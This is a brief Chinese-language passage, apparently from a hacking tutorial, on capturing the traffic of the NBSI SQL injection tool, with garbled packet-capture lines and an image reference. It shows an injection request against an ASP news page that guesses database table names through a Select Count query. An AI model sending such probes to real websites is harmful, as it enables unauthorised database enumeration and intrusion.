 GET /admin/news_
! 0.0.0.0:31891
! ?? ? 127.0.0.1:518
HTTP/1.1 200 OK 218.5.72.103:20480
! 0.0.0.0:29695
! ?? ? 127.0.0.1:518
图一
如此这般，每一个步骤都在我们的掌握之中了。比如NBSI的
探测表名的过程就是这样：
GET /admin/news_view.asp?id=2%20And%20(Select%20Coun
(1)%20from%20[N])>=0 HTTP/1.1（其中的N就是被猜解的表名）
等等，具体抓到的数据如图二；我们用的是最上面的那句。